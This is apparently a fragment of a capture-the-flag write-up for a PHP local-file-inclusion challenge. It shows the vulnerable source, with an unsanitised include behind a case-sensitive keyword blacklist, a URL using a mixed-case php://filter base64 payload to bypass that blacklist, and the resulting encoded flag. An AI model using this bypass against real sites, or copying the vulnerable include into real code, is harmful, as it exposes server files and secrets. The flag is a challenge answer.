 不安全 www.henuctf.com:2077/weixieyi1/?file=Php://filter/read=convert.Base64-encode/resource=flag
针不戳，吃柠檬的感觉针不戳
<?php
error_reporting(0);
echo '<center><strong>针不戳，吃柠檬的感觉针不戳</strong></center>';
highlight_file(__FILE__);
$file=$_GET['file'];
if (isset($file)){
if(preg_match('/php|file|zip|bzip|zlib|base|data/',$file)){
echo ('hacker!!!');
}else {
include $file;
}
}
#不对劲，总感觉写错了啥，算了，先去吃柠檬~
?>
PD9waHANCmZsYWd7MGYyOGI1ZDQ5YjMwMjBhZmVlY2Q5NWI0MDA5YWRmNGN9DQo/Pg0K